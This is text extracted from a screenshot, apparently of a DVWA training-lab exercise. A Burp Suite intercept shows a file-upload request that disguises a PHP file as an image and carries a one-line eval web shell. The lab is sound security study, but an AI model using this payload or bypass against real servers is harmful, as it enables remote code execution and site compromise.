 DVWA
Vulnerability: File Upload
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: medium
PHPIDS: disabled
Choose an image to upload:
浏览... test2.png
Upload
More Information
https://www.owasp.org/index.php/Unrestricted
https://blogs.securiteam.com/index.php/archiv
https://www.acunetix.com/websitesecurity/upl
Burp Suite Professional v2.1 - Temporary Project - NONE
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project opti
Intercept HTTP history WebSockets history Options
Request to http://none.org.cn:81 [47.113.88.236]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /vulnerabilities/upload/ HTTP/1.1
Host: none.org.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------27867590241132009953568534513
Content-Length: 493
Origin: http://none.org.cn:81
Connection: close
Referer: http://none.org.cn:81/vulnerabilities/upload/
Cookie: bgImgSetting=white-bg; PHPSESSID=8onqdqmpctlf4mcps44uge65q5; security=medium
Upgrade-Insecure-Requests: 1
-----------------------------27867590241132009953568534513
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------27867590241132009953568534513
Content-Disposition: form-data; name="uploaded"; filename="test2.php"
Content-Type: image/png
<?php @eval($_POST['none']);?>
-----------------------------27867590241132009953568534513
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------27867590241132009953568534513--